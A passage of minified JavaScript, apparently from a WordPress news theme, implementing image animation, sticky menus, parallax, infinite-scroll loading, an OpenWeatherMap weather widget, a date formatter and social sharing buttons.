0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var g=(new Date).getTime(),f=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),clearInterval(f),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-g>tdAnimationStack.max_waiting_for_init&&(clearInterval(f),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-main-menu",menu_wrap_selector:".td-header-menu-wrap",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:53});if("enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos)jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});jQuery(".vc_row").each(function(){var a=[],c;jQuery(this).children(".vc_column").each(function(b,g){b=jQuery(g);if(b.hasClass("td-is-sticky"))a.push(b.find(".wpb_wrapper:first"));else if("undefined"===typeof c||c.outerHeight(!0)<b.outerHeight(!0))c=b.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof c&&a.forEach(function(a){var b=new tdSmartSidebar.item;b.sidebar_jquery_obj=a;b.content_jquery_obj=c;tdSmartSidebar.add_item(b)})});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});var td_backstretch_items=[];jQuery(window).ready(function(){jQuery(".td-category-siblings").each(function(a,b){b=jQuery(b);a=b.find(".td-category:first");b=b.find(".td-subcat-dropdown:first");if(1==a.length&&1==b.length){var c=new tdPullDown.item;c.horizontal_jquery_obj=a;c.vertical_jquery_obj=b;c.horizontal_element_css_class="entry-category";c.container_jquery_obj=a.parents(".td-category-siblings:first");tdPullDown.add_item(c)}});jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",40,100,0,100,"");c.add_item_property("opacity",40,80,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=a.offset_top/2,d=-c/2,g=0==d?a.full_height/6:c/1.2*(100-b)/(100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height)-b);d+=.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,d,g,"");var f=parseFloat(1+Math.abs(c)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,g=0;g<a.list.length;g++)if(d.call(a.list[g],"dt")){c=a.list[g].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[g].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[g].main.temp_max))],owm_day_index:g}:b[f].day_temp[0]<tdUtil.round(a.list[g].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[g].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[g].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var e in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[e]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,g=function(a,b){return e[a]?e[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var e={d:function(){return f(e.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[e.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[e.w()]},N:function(){return e.w()||7},S:function(){var a=e.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=new Date(e.Y(),e.n()-1,e.j()),b=new Date(e.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(e.Y(),e.n()-1,e.j()-e.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[e.n()-1]},m:function(){return f(e.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[e.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(e.Y(),e.n(),0)).getDate()},L:function(){var a=e.Y();return 0===a%4&0!==a%100|0===a%400},o:function(){var a=e.n(),b=e.W();return e.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return e.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return e.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return e.G()%12||12},G:function(){return c.getHours()},h:function(){return f(e.g(),2)},H:function(){return f(e.G(),2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(e.Y(),0),b=Date.UTC(e.Y(),0),c=new Date(e.Y(),6),d=Date.UTC(e.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=e.O();return a.substr(0,3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,g)},r:function(){return"D, d M Y H:i:s O".replace(d,g)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,g)};return this.date(a,b)}var tdSocialSharing={};(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),c="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){c=b.data("block-uid");a=jQuery("#"+c);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var g=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;f.blockUid=a.attr("id");f.horizontal_jquery_obj=g;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=g.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+c).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(c),jQuery("#"+c).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var e=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(e);e.focus();e.select();new Promise(function(a,b){document.execCommand("copy")?a():b();e.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),c=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+c+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(a,c){a=jQuery(this);c=jQuery(c);var b=c.find(".td-post-sharing-visible:first"),g=new tdPullDown.item;g.blockUid=c.attr("id");g.horizontal_jquery_obj=b;g.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");g.horizontal_element_css_class="td-social-sharing-button-js";a.hasClass("tdb-block")?g.container_jquery_obj=b.parents(".wpb_wrapper:first"):g.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(g)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});function tdModalImage(){var a="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),c=a.children("figcaption").html();a=a.attr("class");var d="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" 